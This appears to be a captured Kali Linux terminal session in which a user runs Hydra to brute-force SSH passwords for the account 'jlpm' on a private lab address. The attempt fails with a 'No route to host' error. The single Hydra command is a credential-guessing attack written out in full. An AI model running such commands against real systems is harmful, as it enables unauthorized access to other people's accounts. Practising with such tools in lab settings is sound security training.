 ┌──(nixon㉿kali)-[~]
└─$ hydra -l jlpm -P pass.txt 10.0.2.15 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-17 0
9:49:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
 recommended to reduce the tasks: use -t 4
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:1
3), ~1 try per task
[DATA] attacking ssh://10.0.2.15:22/
[ERROR] could not connect to ssh://10.0.2.15:22 - No route to host